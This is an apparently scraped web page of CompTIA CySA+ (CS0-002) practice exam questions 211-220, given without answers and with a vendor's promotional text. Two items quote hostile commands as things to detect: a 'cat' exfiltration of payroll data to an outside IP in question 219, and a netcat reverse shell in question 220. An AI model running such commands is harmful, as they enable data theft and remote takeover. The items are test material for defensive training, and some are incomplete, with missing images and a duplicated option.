Exam Details
Exam Code
:CS0-002Exam Name
:CompTIA Cybersecurity Analyst (CySA+)Certification
:CompTIA CertificationsVendor
:CompTIATotal Questions
:1059 Q&AsLast Updated
:Apr 09, 2025
CompTIA CompTIA Certifications CS0-002 Questions & Answers
-
Question 211:
A Chief Information Security Officer (CISO) needs to ensure that a laptop image remains unchanged and can be verified before authorizing the deployment of the image to 4000 laptops. Which of the following tools would be appropriate to use in this case?
A. MSBA
B. SHA1sum
C. FIM
D. DLP
-
Question 212:
A security analyst is monitoring authentication exchanges over the company's wireless network. A sample of the Wireshark output is shown below:

Which of the following would improve the security posture of the wireless network?
A. Using PEAP instead of LEAP
B. Using SSL 2.0 instead of TLSv1.1
C. using aspx instead of .jsp
D. Using UDP instead of TCP
-
Question 213:
A vulnerability scan came back with critical findings for a Microsoft SharePoint server:

Which of the following actions should be taken?
A. Remove Microsoft Office from the server.
B. Document the finding as an exception.
C. Install a newer version of Microsoft Office on the server.
D. Patch Microsoft Office on the server.
-
Question 214:
A security analyst at a large financial institution is evaluating the security posture of a smaller financial company. The analyst is performing the evaluation as part of a due diligence process prior to a potential acquisition. With which of the following threats should the security analyst be MOST concerned? (Choose two.)
A. Breach of confidentiality and market risks can occur if the potential acquisition is leaked to the press.
B. The parent company is only going through this process to identify and steal the intellectual property of the smaller company.
C. Employees at the company being acquired will be hostile to the security analyst and may not provide honest answers.
D. Employees at the company being acquired will be hostile to the security analyst and may not provide honest answers.
E. The industry regulator may decide that the acquisition will result in unfair competitive advantage if the acquisition were to take place.
F. The company being acquired may already be compromised and this could pose a risk to the parent company's assets.
-
Question 215:
A Chief Executive Officer (CEO) wants to implement BYOD in the environment. Which of the following options should the security analyst suggest to protect corporate data on these devices? (Choose two.)
A. Disable VPN connectivity on the device.
B. Disable Bluetooth on the device.
C. Disable near-field communication on the device.
D. Enable MDM/MAM capabilities.
E. Enable email services on the device.
F. Enable encryption on all devices.
-
Question 216:
A hacker issued a command and received the following response:

Which of the following describes what the hacker is attempting?
A. Penetrating the system
B. Performing a zombie scan
C. OS fingerprinting
D. Topology discovery
-
Question 217:
A company office was broken into over the weekend. The office manager contacts the IT security group to provide details on which servers were stolen. The security analyst determines one of the stolen servers contained a list of customer PII information, and another server contained a copy of the credit card transactions processed on the Friday before the break-in. In addition to potential security implications of information that could be gleaned from those servers and the rebuilding/restoring of the data on the stolen systems, the analyst needs to determine any communication or notification requirements with respect to the incident. Which of the following items is MOST important when determining what information needs to be provided, who should be contacted, and when the communication needs to occur.
A. Total number of records stolen
B. Government and industry regulations
C. Impact on the reputation of the company's name/brand
D. Monetary value of data stolen
-
Question 218:
In comparison to non-industrial IT vendors, ICS equipment vendors generally:
A. rely less on proprietary code in their hardware products.
B. have more mature software development models.
C. release software updates less frequently.
D. provide more expensive vulnerability reporting.
-
Question 219:
A security analyst is performing a routine check on the SIEM logs related to the commands used by operators and detects several suspicious entries from different users. Which of the following would require immediate attention?
A. nmap -A -sV 192.168.1.235
B. cat payroll.csv > /dev/udp/123.456.123.456/53
C. cat/etc/passwd
D. mysql -h 192.168.1.235 -u test -p
-
Question 220:
A security analyst is investigating the possible compromise of a production server for the company's public-facing portal. The analyst runs a vulnerability scan against the server and receives the following output:

In some of the portal's startup command files, the following command appears: nc /bin/sh 72.14.1.36 4444 Investigating further, the analyst runs Netstat and obtains the following output

Which of the following is the best step for the analyst to take NEXT?
A. Initiate the security incident response process
B. Recommend training to avoid mistakes in production command files
C. Delete the unknown files from the production servers
D. Patch a new vulnerability that has been discovered
E. Manually review the robots .txt file for errors
Related Exams:
220-1001
CompTIA A+ Certification: Core 1220-1002
CompTIA A+ Certification: Core 2220-1101
CompTIA A+ Certification: Core 1220-1102
CompTIA A+ Certification: Core 2220-902
CompTIA A+ CertificationCAS-004
CompTIA Advanced Security Practitioner (CASP+)CAS-005
CompTIA SecurityXCLO-001
CompTIA Cloud Essentials+CLO-002
CompTIA Cloud Essentials+CS0-002
CompTIA Cybersecurity Analyst (CySA+)
Tips on How to Prepare for the Exams
Nowadays, the certification exams become more and more important and required by more and more enterprises when applying for a job. But how to prepare for the exam effectively? How to prepare for the exam in a short time with less efforts? How to get a ideal result and how to find the most reliable resources? Here on Vcedump.com, you will find all the answers. Vcedump.com provide not only CompTIA exam questions, answers and explanations but also complete assistance on your exam preparation and certification application. If you are confused on your CS0-002 exam preparations and CompTIA certification application, do not hesitate to visit our Vcedump.com to find your solutions here.